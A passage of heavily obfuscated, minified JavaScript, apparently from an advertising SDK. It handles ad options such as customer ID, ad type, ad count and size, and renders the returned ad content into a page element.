_0x37aa42[_0x44d3ad(0x16f,'\x44\x6a\x71\x24')](Object[_0x44d3ad(0x703,'\x55\x7a\x50\x44')][_0x44d3ad(0x811,'\x72\x21\x76\x31')][_0x44d3ad(0x6d9,'\x51\x5d\x44\x6b')](_0x13857f),_0x37aa42[_0x44d3ad(0x5ba,'\x74\x6e\x6f\x25')][_0x44d3ad(0x56b,'\x40\x73\x55\x7a')](_0x3065c9,'\x5d'));};}else _0x32b430[_0x528c30(0x8b5,'\x50\x28\x68\x31')]='',_0x80b3cc[_0x528c30(0x466,'\x56\x64\x68\x44')](_0x59d7f6),_0x3b2f97[_0x528c30(0x648,'\x75\x43\x65\x6d')](_0xe122a8,_0x40b2ed);},function(_0x5b5c69,_0x54dc78,_0x286832){'use strict';var _0x4262ab=_0x507f3c,_0x1b0568={'\x6e\x4e\x44\x5a\x70':function(_0x38e155,_0x399dc5){var _0x26086e=_0x5401;return _0x3b2f97[_0x26086e(0x2ad,'\x77\x34\x44\x4e')](_0x38e155,_0x399dc5);}};if(_0x3b2f97[_0x4262ab(0x26f,'\x74\x6e\x6f\x25')](_0x3b2f97[_0x4262ab(0x271,'\x2a\x41\x50\x31')],_0x3b2f97[_0x4262ab(0x798,'\x37\x40\x49\x45')]))return!_0x423f27||_0x1b0568[_0x4262ab(0x7f7,'\x76\x4a\x2a\x67')](0x0,_0x111cdf[_0x4262ab(0x2fc,'\x74\x6e\x6f\x25')](_0x38360a)[_0x4262ab(0x412,'\x35\x71\x65\x69')])&&_0x1b0568[_0x4262ab(0x2bd,'\x2a\x54\x59\x57')](_0xcca210[_0x4262ab(0x8e8,'\x50\x28\x68\x31')],_0x11c478);else{Object[_0x4262ab(0x182,'\x74\x6e\x6f\x25')](_0x54dc78,_0x3b2f97[_0x4262ab(0x836,'\x77\x34\x44\x4e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x54dc78[_0x4262ab(0x8a7,'\x4b\x64\x6e\x69')]=function(){};}},function(_0x5507c0,_0x53ad70,_0x239136){'use strict';var _0x52a7eb=_0x507f3c,_0x4d88c={'\x54\x54\x4e\x6d\x49':_0x3b2f97[_0x52a7eb(0x439,'\x76\x4a\x2a\x67')],'\x73\x72\x69\x75\x4e':_0x3b2f97[_0x52a7eb(0x26b,'\x42\x43\x49\x6c')],'\x51\x41\x6a\x66\x57':function(_0x4bc125,_0x383733){var _0xcb7b5b=_0x52a7eb;return _0x3b2f97[_0xcb7b5b(0x4f3,'\x66\x29\x59\x68')](_0x4bc125,_0x383733);},'\x74\x48\x47\x71\x4d':function(_0x1e7468,_0x49aee1){var _0xed79a7=_0x52a7eb;return _0x3b2f97[_0xed79a7(0x6cb,'\x23\x6b\x6b\x58')](_0x1e7468,_0x49aee1);},'\x6b\x49\x52\x43\x66':function(_0x5bda95,_0x199712){var _0x56b66d=_0x52a7eb;return _0x3b2f97[_0x56b66d(0x85a,'\x72\x21\x76\x31')](_0x5bda95,_0x199712);},'\x54\x5a\x6e\x71\x44':_0x3b2f97[_0x52a7eb(0x1fb,'\x74\x6e\x6f\x25')],'\x44\x57\x53\x59\x79':function(_0xa72f33,_0x36086b){var _0x20f48a=_0x52a7eb;return _0x3b2f97[_0x20f48a(0x2a1,'\x72\x21\x76\x31')](_0xa72f33,_0x36086b);},'\x72\x4b\x78\x43\x49':function(_0x128870,_0x3bb267){var _0x1d0516=_0x52a7eb;return _0x3b2f97[_0x1d0516(0x3f2,'\x41\x64\x68\x52')](_0x128870,_0x3bb267);},'\x62\x49\x57\x65\x6f':function(_0x2ec4ef,_0x38a7e3){var _0x53951d=_0x52a7eb;return _0x3b2f97[_0x53951d(0x702,'\x35\x71\x65\x69')](_0x2ec4ef,_0x38a7e3);},'\x63\x6a\x6c\x42\x56':function(_0xc37685,_0x52b2a4){var _0x4fa9b7=_0x52a7eb;return _0x3b2f97[_0x4fa9b7(0x3bf,'\x70\x79\x59\x59')](_0xc37685,_0x52b2a4);},'\x4b\x62\x76\x61\x54':function(_0xe985f3,_0x2b03b8){var _0x20578c=_0x52a7eb;return _0x3b2f97[_0x20578c(0x239,'\x66\x29\x59\x68')](_0xe985f3,_0x2b03b8);},'\x55\x4a\x5a\x48\x4e':function(_0x11fed7,_0x2cf74a){var _0x276384=_0x52a7eb;return _0x3b2f97[_0x276384(0x58f,'\x47\x73\x4f\x2a')](_0x11fed7,_0x2cf74a);},'\x52\x70\x6a\x6d\x7a':_0x3b2f97[_0x52a7eb(0x184,'\x76\x4a\x2a\x67')],'\x49\x45\x6b\x72\x73':_0x3b2f97[_0x52a7eb(0x471,'\x75\x28\x78\x28')],'\x46\x52\x77\x4f\x61':_0x3b2f97[_0x52a7eb(0x6ae,'\x26\x79\x21\x26')],'\x6b\x4c\x53\x4b\x7a':_0x3b2f97[_0x52a7eb(0x893,'\x74\x6e\x6f\x25')],'\x62\x64\x6f\x67\x6b':_0x3b2f97[_0x52a7eb(0x760,'\x4a\x6d\x42\x5a')],'\x52\x4a\x79\x5a\x50':_0x3b2f97[_0x52a7eb(0x352,'\x47\x73\x4f\x2a')],'\x51\x4c\x69\x74\x5a':_0x3b2f97[_0x52a7eb(0x3c8,'\x46\x65\x50\x34')],'\x4c\x66\x47\x4f\x57':function(_0x269883,_0x49bf33){var _0x3656a5=_0x52a7eb;return _0x3b2f97[_0x3656a5(0x659,'\x54\x6a\x44\x48')](_0x269883,_0x49bf33);},'\x68\x49\x59\x44\x67':function(_0x342d5b,_0x40d63a){var _0x1f7685=_0x52a7eb;return _0x3b2f97[_0x1f7685(0x716,'\x47\x78\x45\x71')](_0x342d5b,_0x40d63a);}};if(_0x3b2f97[_0x52a7eb(0x422,'\x59\x25\x48\x7a')](_0x3b2f97[_0x52a7eb(0x213,'\x51\x74\x40\x5b')],_0x3b2f97[_0x52a7eb(0x34e,'\x54\x6a\x44\x48')])){var _0x326d76={'\x59\x4c\x76\x64\x6b':_0x4d88c[_0x52a7eb(0x398,'\x55\x7a\x50\x44')],'\x41\x66\x69\x65\x70':_0x4d88c[_0x52a7eb(0x478,'\x56\x64\x68\x44')]};if(_0x337f1d[_0x52a7eb(0x2ec,'\x59\x25\x48\x7a')](_0x20753b[_0x52a7eb(0x231,'\x72\x21\x76\x31')]('\x61'))[_0x52a7eb(0x436,'\x72\x5e\x6a\x5d')](function(_0x131f58){var _0x356d22=_0x52a7eb;(0x0,_0x40e060[_0x356d22(0x590,'\x24\x44\x36\x24')])(_0x131f58);}),(0x0,_0x1ef2e5[_0x52a7eb(0x1e5,'\x6b\x76\x5b\x57')])(_0xdafcb5))(0x0,_0x34c543[_0x52a7eb(0x3d1,'\x54\x6a\x44\x48')])(_0x17f016);else{var _0x29ef33=function _0x5f56ba(){var _0x44bd0e=_0x52a7eb;(0x0,_0x30d40d[_0x44bd0e(0x84e,'\x59\x25\x48\x7a')])(_0x24e338)&&(_0x549a1c[_0x44bd0e(0x5fe,'\x70\x79\x59\x59')](_0x326d76[_0x44bd0e(0x8a4,'\x6b\x76\x5b\x57')],_0x5f56ba),_0xb7d7c5[_0x44bd0e(0x2cf,'\x44\x6a\x71\x24')](_0x326d76[_0x44bd0e(0x269,'\x6b\x76\x5b\x57')],_0x5f56ba),(0x0,_0x4f88f3[_0x44bd0e(0x7ae,'\x76\x4a\x2a\x67')])(_0x712eab));};_0x265276[_0x52a7eb(0x326,'\x24\x44\x36\x24')](_0x4d88c[_0x52a7eb(0x372,'\x4f\x45\x5b\x37')],_0x29ef33),_0x570567[_0x52a7eb(0x676,'\x35\x71\x65\x69')](_0x4d88c[_0x52a7eb(0x75b,'\x76\x4a\x2a\x67')],_0x29ef33);}}else{Object[_0x52a7eb(0x874,'\x72\x52\x6c\x40')](_0x53ad70,_0x3b2f97[_0x52a7eb(0x31f,'\x55\x7a\x50\x44')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x53ad70[_0x52a7eb(0x3a3,'\x56\x64\x68\x44')]=function(_0x453162){var _0x55bb29=_0x52a7eb;return!_0x453162||_0x4d88c[_0x55bb29(0x6aa,'\x2a\x41\x50\x31')](0x0,Object[_0x55bb29(0x783,'\x44\x6a\x71\x24')](_0x453162)[_0x55bb29(0x44c,'\x37\x4c\x70\x71')])&&_0x4d88c[_0x55bb29(0x6c0,'\x77\x34\x44\x4e')](_0x453162[_0x55bb29(0x4fd,'\x6e\x63\x53\x4f')],Object);},_0x53ad70[_0x52a7eb(0x2db,'\x41\x64\x33\x47')]=function(_0x68ac06){var _0x848b4e=_0x52a7eb;if(_0x3b2f97[_0x848b4e(0x864,'\x46\x65\x50\x34')](_0x3b2f97[_0x848b4e(0x859,'\x52\x34\x70\x31')],_0x3b2f97[_0x848b4e(0x5de,'\x38\x32\x24\x52')])){var _0x57c841=_0x4d88c[_0x848b4e(0x4fe,'\x57\x39\x34\x5e')](_0x4d88c[_0x848b4e(0x524,'\x7a\x23\x6a\x54')],new _0x18be40()[_0x848b4e(0x7cf,'\x26\x79\x21\x26')]()),_0x5aa8df=_0x4d88c[_0x848b4e(0x71f,'\x4f\x45\x26\x21')](_0x4d88c[_0x848b4e(0x5d4,'\x66\x43\x53\x5e')](_0x4d88c[_0x848b4e(0x5ad,'\x4f\x45\x5b\x37')](_0x4d88c[_0x848b4e(0x8a5,'\x23\x6b\x6b\x58')](_0x4d88c[_0x848b4e(0x696,'\x66\x29\x59\x68')](_0x4d88c[_0x848b4e(0x638,'\x54\x6a\x44\x48')](_0x4d88c[_0x848b4e(0x38f,'\x40\x73\x55\x7a')](_0x4d88c[_0x848b4e(0x5bf,'\x26\x79\x21\x26')](_0x4d88c[_0x848b4e(0x2c8,'\x7a\x23\x6a\x54')],_0x57c841),_0x4d88c[_0x848b4e(0x64b,'\x40\x73\x55\x7a')]),_0x57c841),_0x4d88c[_0x848b4e(0x5e3,'\x52\x34\x70\x31')]),_0x37b7c5),_0x4d88c[_0x848b4e(0x448,'\x4f\x45\x26\x21')]),_0x57c841),_0x4d88c[_0x848b4e(0x405,'\x51\x5d\x44\x6b')]),_0x2dcc2f=_0x2525cb[_0x848b4e(0x841,'\x75\x43\x65\x6d')][_0x848b4e(0x608,'\x37\x40\x49\x45')]((_0x43a21c=_0x5aa8df,new _0x2eaaf3()[_0x848b4e(0x2fe,'\x23\x6b\x6b\x58')](_0x43a21c,_0x4d88c[_0x848b4e(0x606,'\x70\x79\x59\x59')])[_0x848b4e(0x2e2,'\x2a\x54\x59\x57')][_0x848b4e(0x680,'\x6b\x76\x5b\x57')][0x0])),_0x39f180=_0x4d88c[_0x848b4e(0x4ef,'\x75\x28\x78\x28')](_0x4d88c[_0x848b4e(0x426,'\x72\x21\x76\x31')],_0x53b589[_0x848b4e(0x5d0,'\x4f\x45\x26\x21')](_0x2dcc2f,null)[_0x848b4e(0x209,'\x51\x5d\x44\x6b')]),_0x43a21c;return _0x1e8de0[_0x848b4e(0x6b7,'\x4a\x6d\x42\x5a')][_0x848b4e(0x875,'\x26\x79\x21\x26')](_0x2dcc2f),_0x39f180;}else return _0x3b2f97[_0x848b4e(0x5c8,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x848b4e(0x2ef,'\x51\x74\x40\x5b')],typeof _0x68ac06)?_0x68ac06&&_0x3b2f97[_0x848b4e(0x6e0,'\x46\x65\x50\x34')]('\x7b\x7d',_0x68ac06)?JSON[_0x848b4e(0x2bc,'\x46\x65\x50\x34')](_0x68ac06):{}:_0x68ac06;},_0x53ad70[_0x52a7eb(0x23a,'\x6e\x76\x25\x69')]=function(_0x5ee933){var _0x29b2ad=_0x52a7eb,_0x1541f9=_0x4d88c[_0x29b2ad(0x763,'\x26\x79\x21\x26')](_0x4d88c[_0x29b2ad(0x660,'\x40\x73\x55\x7a')],new Date()[_0x29b2ad(0x698,'\x66\x29\x59\x68')]()),_0x49be80=_0x4d88c[_0x29b2ad(0x741,'\x72\x52\x6c\x40')](_0x4d88c[_0x29b2ad(0x879,'\x5b\x5a\x4d\x56')](_0x4d88c[_0x29b2ad(0x730,'\x2a\x54\x59\x57')](_0x4d88c[_0x29b2ad(0x5ab,'\x6e\x71\x39\x67')](_0x4d88c[_0x29b2ad(0x3f8,'\x51\x5d\x44\x6b')](_0x4d88c[_0x29b2ad(0x53f,'\x46\x65\x50\x34')](_0x4d88c[_0x29b2ad(0x46d,'\x77\x34\x44\x4e')](_0x4d88c[_0x29b2ad(0x843,'\x77\x6a\x30\x38')](_0x4d88c[_0x29b2ad(0x3c0,'\x66\x43\x53\x5e')],_0x1541f9),_0x4d88c[_0x29b2ad(0x57a,'\x52\x34\x70\x31')]),_0x1541f9),_0x4d88c[_0x29b2ad(0x614,'\x39\x6f\x65\x44')]),_0x5ee933),_0x4d88c[_0x29b2ad(0x4ff,'\x7a\x23\x6a\x54')]),_0x1541f9),_0x4d88c[_0x29b2ad(0x900,'\x4f\x45\x26\x21')]),_0x2bb927=document[_0x29b2ad(0x7b3,'\x52\x34\x70\x31')][_0x29b2ad(0x734,'\x55\x7a\x50\x44')]((_0xbcf0b5=_0x49be80,new DOMParser()[_0x29b2ad(0x545,'\x4a\x6d\x42\x5a')](_0xbcf0b5,_0x4d88c[_0x29b2ad(0x4be,'\x53\x43\x71\x29')])[_0x29b2ad(0x186,'\x51\x5d\x44\x6b')][_0x29b2ad(0x7c6,'\x66\x43\x53\x5e')][0x0])),_0x48398e=_0x4d88c[_0x29b2ad(0x469,'\x77\x6a\x30\x38')](_0x4d88c[_0x29b2ad(0x6b5,'\x47\x78\x45\x71')],window[_0x29b2ad(0x684,'\x37\x40\x49\x45')](_0x2bb927,null)[_0x29b2ad(0x770,'\x2a\x54\x59\x57')]),_0xbcf0b5;return document[_0x29b2ad(0x45b,'\x37\x40\x49\x45')][_0x29b2ad(0x8e5,'\x53\x43\x71\x29')](_0x2bb927),_0x48398e;},_0x53ad70[_0x52a7eb(0x52d,'\x72\x21\x76\x31')]=function(_0x419185){var _0xb5a6e3=_0x52a7eb;if(_0x3b2f97[_0xb5a6e3(0x7f0,'\x56\x64\x68\x44')](_0x3b2f97[_0xb5a6e3(0x766,'\x7a\x23\x6a\x54')],_0x3b2f97[_0xb5a6e3(0x66b,'\x47\x73\x4f\x2a')])){if(_0x44f255){var _0x58d537=_0x1d81a5[_0xb5a6e3(0x705,'\x57\x39\x34\x5e')](_0x2574ff,arguments);return _0x1c1559=null,_0x58d537;}}else{var _0x2f2da0=document[_0xb5a6e3(0x411,'\x66\x29\x59\x68')](_0x3b2f97[_0xb5a6e3(0x2a0,'\x40\x73\x55\x7a')]);_0x2f2da0[_0xb5a6e3(0x869,'\x2a\x54\x59\x57')]=_0x419185;var _0x43b412=_0x2f2da0[_0xb5a6e3(0x17e,'\x23\x6b\x6b\x58')];return _0x2f2da0[_0xb5a6e3(0x69d,'\x54\x6a\x44\x48')](_0x43b412),_0x43b412;}};}},function(_0x40df49,_0x570979){var _0x79ded2=_0x507f3c;_0x40df49[_0x79ded2(0x1cd,'\x35\x71\x65\x69')]=function(_0x58f6e3,_0xdeaba0){var _0x3cc32e=_0x79ded2;(_0x3b2f97[_0x3cc32e(0x642,'\x51\x74\x40\x5b')](null,_0xdeaba0)||_0x3b2f97[_0x3cc32e(0x1e0,'\x53\x43\x71\x29')](_0xdeaba0,_0x58f6e3[_0x3cc32e(0x30c,'\x6b\x76\x5b\x57')]))&&(_0xdeaba0=_0x58f6e3[_0x3cc32e(0x2d5,'\x42\x43\x49\x6c')]);for(var _0x2ec2da=0x0,_0x6ce007=new Array(_0xdeaba0);_0x3b2f97[_0x3cc32e(0x631,'\x51\x5d\x44\x6b')](_0x2ec2da,_0xdeaba0);_0x2ec2da++)_0x6ce007[_0x2ec2da]=_0x58f6e3[_0x2ec2da];return _0x6ce007;};},function(_0x37315e,_0x469783,_0x47a56b){var _0x73eeae=_0x507f3c;_0x37315e[_0x73eeae(0x867,'\x6e\x76\x25\x69')]=_0x3b2f97[_0x73eeae(0x61a,'\x40\x73\x55\x7a')](_0x47a56b,0x7);},function(_0x13326a,_0x40b1df,_0x263afe){'use strict';var _0x2284e4=_0x507f3c,_0x38d76a={'\x45\x67\x41\x62\x61':function(_0x468bb7,_0x4f3653){var _0x10603f=_0x5401;return _0x3b2f97[_0x10603f(0x7d1,'\x72\x5e\x6a\x5d')](_0x468bb7,_0x4f3653);},'\x70\x50\x41\x49\x6d':_0x3b2f97[_0x2284e4(0x62f,'\x4b\x64\x6e\x69')],'\x78\x49\x53\x62\x42':_0x3b2f97[_0x2284e4(0x4bb,'\x7a\x23\x6a\x54')],'\x79\x44\x64\x55\x43':function(_0x38475d,_0xa9a04d){var _0x505e37=_0x2284e4;return _0x3b2f97[_0x505e37(0x687,'\x4f\x45\x26\x21')](_0x38475d,_0xa9a04d);},'\x51\x75\x41\x50\x66':function(_0x3cc244,_0x92f2f3){var _0x1a2189=_0x2284e4;return _0x3b2f97[_0x1a2189(0x2b8,'\x55\x7a\x50\x44')](_0x3cc244,_0x92f2f3);},'\x42\x67\x6a\x59\x70':function(_0x3083f8){var _0x26f535=_0x2284e4;return _0x3b2f97[_0x26f535(0x32d,'\x47\x78\x45\x71')](_0x3083f8);},'\x6d\x53\x53\x6f\x70':function(_0xc37d26,_0x933907){var _0x3b3318=_0x2284e4;return _0x3b2f97[_0x3b3318(0x4d0,'\x24\x44\x36\x24')](_0xc37d26,_0x933907);},'\x62\x66\x73\x42\x72':_0x3b2f97[_0x2284e4(0x653,'\x47\x73\x4f\x2a')],'\x65\x4f\x61\x6e\x74':_0x3b2f97[_0x2284e4(0x573,'\x72\x21\x76\x31')],'\x4a\x55\x46\x6a\x58':function(_0x329b1d,_0x289f55){var _0x49b6f6=_0x2284e4;return _0x3b2f97[_0x49b6f6(0x5e4,'\x5b\x5a\x4d\x56')](_0x329b1d,_0x289f55);},'\x47\x72\x57\x4c\x45':_0x3b2f97[_0x2284e4(0x793,'\x41\x64\x68\x52')],'\x4d\x71\x70\x76\x54':_0x3b2f97[_0x2284e4(0x53c,'\x5b\x5a\x4d\x56')],'\x66\x62\x4a\x6f\x46':_0x3b2f97[_0x2284e4(0x539,'\x5b\x5a\x4d\x56')],'\x6a\x51\x51\x52\x4f':function(_0xe148c9,_0x36c16e){var _0x26d643=_0x2284e4;return _0x3b2f97[_0x26d643(0x3f5,'\x41\x64\x68\x52')](_0xe148c9,_0x36c16e);},'\x49\x69\x4a\x53\x63':_0x3b2f97[_0x2284e4(0x73e,'\x7a\x23\x6a\x54')],'\x59\x6d\x78\x42\x6c':function(_0x1aa46b,_0x5ae587){var _0x4c09b2=_0x2284e4;return _0x3b2f97[_0x4c09b2(0x7d8,'\x2a\x54\x59\x57')](_0x1aa46b,_0x5ae587);},'\x76\x71\x6c\x50\x51':_0x3b2f97[_0x2284e4(0x297,'\x55\x7a\x50\x44')],'\x5a\x75\x6d\x63\x53':function(_0x1608fb,_0x329755){var _0x25caf0=_0x2284e4;return _0x3b2f97[_0x25caf0(0x4de,'\x66\x29\x59\x68')](_0x1608fb,_0x329755);},'\x55\x55\x7a\x78\x62':_0x3b2f97[_0x2284e4(0x6a9,'\x23\x6b\x6b\x58')],'\x49\x4b\x43\x78\x41':_0x3b2f97[_0x2284e4(0x779,'\x6b\x76\x5b\x57')],'\x4c\x53\x48\x55\x72':function(_0x1881de,_0x359542){var _0x48100c=_0x2284e4;return _0x3b2f97[_0x48100c(0x441,'\x50\x28\x68\x31')](_0x1881de,_0x359542);},'\x62\x57\x55\x67\x5a':function(_0x5ce869,_0x13391d){var _0x187a44=_0x2284e4;return _0x3b2f97[_0x187a44(0x395,'\x75\x43\x65\x6d')](_0x5ce869,_0x13391d);},'\x58\x6f\x4f\x53\x77':function(_0x1ca1f3,_0x55cdae,_0xd6ffaf){var _0x131a25=_0x2284e4;return _0x3b2f97[_0x131a25(0x1c0,'\x54\x6a\x44\x48')](_0x1ca1f3,_0x55cdae,_0xd6ffaf);},'\x44\x68\x41\x5a\x56':function(_0x270591,_0x353aab){var _0x3e1f98=_0x2284e4;return _0x3b2f97[_0x3e1f98(0x4ad,'\x74\x6e\x6f\x25')](_0x270591,_0x353aab);},'\x6f\x47\x46\x6c\x78':function(_0x3498ac,_0x4e0799){var _0xe39a92=_0x2284e4;return _0x3b2f97[_0xe39a92(0x36d,'\x4a\x6d\x42\x5a')](_0x3498ac,_0x4e0799);},'\x71\x75\x73\x6b\x58':function(_0x374144,_0x2c38c0,_0x3c5dbb,_0x41d3db){var _0x24d723=_0x2284e4;return _0x3b2f97[_0x24d723(0x5ee,'\x44\x6a\x71\x24')](_0x374144,_0x2c38c0,_0x3c5dbb,_0x41d3db);},'\x53\x4a\x4d\x5a\x55':_0x3b2f97[_0x2284e4(0x3b5,'\x51\x5d\x44\x6b')],'\x73\x4f\x56\x47\x59':function(_0x576a48,_0x3bb12c){var _0x2a0912=_0x2284e4;return _0x3b2f97[_0x2a0912(0x158,'\x41\x64\x68\x52')](_0x576a48,_0x3bb12c);},'\x6a\x63\x75\x74\x5a':function(_0x53d91d,_0x48d5ee){var _0x5bdd3c=_0x2284e4;return _0x3b2f97[_0x5bdd3c(0x33b,'\x44\x6a\x71\x24')](_0x53d91d,_0x48d5ee);},'\x42\x5a\x58\x6b\x6b':_0x3b2f97[_0x2284e4(0x8b8,'\x55\x7a\x50\x44')],'\x62\x47\x79\x68\x6b':_0x3b2f97[_0x2284e4(0x17f,'\x55\x7a\x50\x44')],'\x48\x57\x46\x48\x72':function(_0x22914d,_0x273e98){var _0x313804=_0x2284e4;return _0x3b2f97[_0x313804(0x2ea,'\x56\x64\x68\x44')](_0x22914d,_0x273e98);},'\x7a\x71\x64\x58\x79':function(_0x1c5581,_0x197266){var _0x8543cf=_0x2284e4;return _0x3b2f97[_0x8543cf(0x725,'\x2a\x41\x50\x31')](_0x1c5581,_0x197266);},'\x53\x47\x79\x4e\x44':function(_0x435685,_0xce1e04){var _0x98eceb=_0x2284e4;return _0x3b2f97[_0x98eceb(0x29c,'\x37\x40\x49\x45')](_0x435685,_0xce1e04);},'\x65\x57\x79\x71\x47':function(_0x945cff){var _0x71c545=_0x2284e4;return _0x3b2f97[_0x71c545(0x378,'\x59\x25\x48\x7a')](_0x945cff);},'\x65\x75\x64\x6f\x75':function(_0x2ebdff,_0x4d8384){var _0x57f2fc=_0x2284e4;return _0x3b2f97[_0x57f2fc(0x525,'\x41\x64\x68\x52')](_0x2ebdff,_0x4d8384);},'\x4e\x71\x54\x64\x46':_0x3b2f97[_0x2284e4(0x3ea,'\x66\x43\x53\x5e')],'\x74\x4b\x70\x48\x51':function(_0x5570b8,_0x17efdf){var _0x4661aa=_0x2284e4;return _0x3b2f97[_0x4661aa(0x3ce,'\x26\x79\x21\x26')](_0x5570b8,_0x17efdf);},'\x57\x6c\x6c\x77\x6e':_0x3b2f97[_0x2284e4(0x8fe,'\x44\x6a\x71\x24')],'\x61\x6e\x79\x56\x75':_0x3b2f97[_0x2284e4(0x69c,'\x39\x6f\x65\x44')],'\x74\x79\x79\x6d\x41':_0x3b2f97[_0x2284e4(0x604,'\x74\x6e\x6f\x25')],'\x6c\x44\x6f\x4e\x6e':_0x3b2f97[_0x2284e4(0x888,'\x72\x21\x76\x31')]};var _0x5e39a9=_0x3b2f97[_0x2284e4(0x1ce,'\x4f\x45\x5b\x37')](_0x263afe,0x0);Object[_0x2284e4(0x2aa,'\x35\x71\x65\x69')](_0x40b1df,_0x3b2f97[_0x2284e4(0x2e5,'\x7a\x23\x6a\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x40b1df[_0x2284e4(0x77d,'\x77\x6a\x30\x38')]=_0x1cbe05,_0x40b1df[_0x2284e4(0x45e,'\x23\x6b\x6b\x58')]=_0x1443da,_0x40b1df[_0x2284e4(0x386,'\x2a\x41\x50\x31')]=function(_0x59303f){var _0x5d4f53=_0x2284e4,_0x35856e={'\x75\x41\x61\x4c\x4e':function(_0x17d475,_0x513f1f){var _0x36e8b0=_0x5401;return _0x3b2f97[_0x36e8b0(0x648,'\x75\x43\x65\x6d')](_0x17d475,_0x513f1f);},'\x7a\x51\x4f\x56\x68':_0x3b2f97[_0x5d4f53(0x6b6,'\x72\x21\x76\x31')]};if(_0x3b2f97[_0x5d4f53(0x5a9,'\x51\x5d\x44\x6b')](_0x3b2f97[_0x5d4f53(0x46a,'\x26\x79\x21\x26')],_0x3b2f97[_0x5d4f53(0x894,'\x23\x6b\x6b\x58')])){var _0x2756e2=_0x3b2f97[_0x5d4f53(0x69e,'\x47\x73\x4f\x2a')](_0x1876e9,_0x3b2f97[_0x5d4f53(0x4b1,'\x75\x28\x78\x28')](_0x1876e9,{},_0xe645b0),_0x59303f),_0x55205e=_0x2756e2[_0x5d4f53(0x65d,'\x39\x6f\x65\x44')],_0xa8f20=_0x2756e2[_0x5d4f53(0x264,'\x70\x79\x59\x59')],_0x2d3890=_0x2756e2[_0x5d4f53(0x23d,'\x74\x6e\x6f\x25')],_0x5e9175=_0x2756e2[_0x5d4f53(0x7c7,'\x2a\x41\x50\x31')],_0x42a039=_0x2756e2[_0x5d4f53(0x44e,'\x7a\x23\x6a\x54')],_0x2e5de6=_0x2756e2[_0x5d4f53(0x330,'\x6e\x76\x25\x69')],_0x5c00b4=_0x2756e2[_0x5d4f53(0x880,'\x47\x78\x45\x71')],_0x35b6ce=_0x2756e2[_0x5d4f53(0x312,'\x37\x4c\x70\x71')],_0x1d0be9=_0x2756e2[_0x5d4f53(0x1ca,'\x55\x7a\x50\x44')],_0x4e77be=_0x2756e2[_0x5d4f53(0x4f4,'\x53\x43\x71\x29')],_0x750a83=_0x2756e2[_0x5d4f53(0x273,'\x47\x78\x45\x71')],_0x2cc9c5=document[_0x5d4f53(0x86f,'\x51\x5d\x44\x6b')](_0x5e9175);if(!_0x2cc9c5)return void console[_0x5d4f53(0x3bc,'\x26\x79\x21\x26')](_0x3b2f97[_0x5d4f53(0x85d,'\x77\x6a\x30\x38')]);_0x3b2f97[_0x5d4f53(0x1dd,'\x26\x79\x21\x26')](_0x1cbe05,{'\x61\x64\x54\x79\x70\x65':_0x1d0be9,'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x55205e,'\x65\x78\x74\x65\x6e\x64':_0x2d3890,'\x73\x69\x7a\x65':_0x5c00b4,'\x61\x64\x43\x6f\x75\x6e\x74':_0x42a039,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x35b6ce,'\x64\x65\x66\x61\x75\x6c\x74\x53\x74\x79\x6c\x65':_0x2e5de6,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x4e77be,'\x63\x6f\x6e\x74\x65\x6e\x74':_0xa8f20,'\x73\x75\x63\x63\x65\x73\x73':function(_0x4a41bd){var _0x8bc55e=_0x5d4f53;_0x2cc9c5[_0x8bc55e(0x5eb,'\x38\x32\x24\x52')]='',_0x2cc9c5[_0x8bc55e(0x1ea,'\x47\x78\x45\x71')](_0x4a41bd),_0x35856e[_0x8bc55e(0x7c1,'\x40\x73\x55\x7a')](_0x1443da,_0x4a41bd);},'\x65\x72\x72\x6f\x72':_0x750a83});}else{'use strict';_0x113f5c[_0x5d4f53(0x8ba,'\x26\x79\x21\x26')](_0x4085d2,_0x35856e[_0x5d4f53(0x7fc,'\x38\x32\x24\x52')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x441511[_0x5d4f53(0x3c2,'\x41\x64\x33\x47')]=function(){};}},_0x40b1df[_0x2284e4(0x430,'\x6b\x76\x5b\x57')]=function(_0x473784){var _0x4ff779=_0x2284e4,_0x2435f2=_0x3b2f97[_0x4ff779(0x27e,'\x52\x34\x70\x31')](_0x1876e9,_0x3b2f97[_0x4ff779(0x522,'\x50\x28\x68\x31')](_0x1876e9,{},_0xe645b0),_0x473784),_0x33368d=_0x2435f2[_0x4ff779(0x691,'\x76\x4a\x2a\x67')],_0x28fc9d=_0x2435f2[_0x4ff779(0x6b4,'\x47\x73\x4f\x2a')],_0x4397f6=_0x2435f2[_0x4ff779(0x5d8,'\x39\x6f\x65\x44')],_0x5144dd=_0x2435f2[_0x4ff779(0x78d,'\x57\x39\x34\x5e')],_0x4d003b=_0x2435f2[_0x4ff779(0x5db,'\x50\x28\x68\x31')],_0x214dc5=_0x2435f2[_0x4ff779(0x686,'\x6e\x76\x25\x69')],_0x4240ff=_0x2435f2[_0x4ff779(0x60a,'\x35\x71\x65\x69')],_0x125eae=_0x2435f2[_0x4ff779(0x65a,'\x41\x64\x33\x47')],_0x47d294=_0x2435f2[_0x4ff779(0x694,'\x2a\x41\x50\x31')],_0x153029=_0x2435f2[_0x4ff779(0x278,'\x51\x5d\x44\x6b')];_0x3b2f97[_0x4ff779(0x88a,'\x56\x64\x68\x44')](_0x4d826b,{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x33368d,'\x61\x64\x54\x79\x70\x65':_0x4240ff,'\x73\x69\x7a\x65':_0x4d003b,'\x61\x64\x43\x6f\x75\x6e\x74':_0x5144dd,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x125eae,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x214dc5,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x28fc9d,'\x65\x78\x74\x65\x6e\x64':_0x4397f6,'\x73\x75\x63\x63\x65\x73\x73':function(_0x51caaa){var 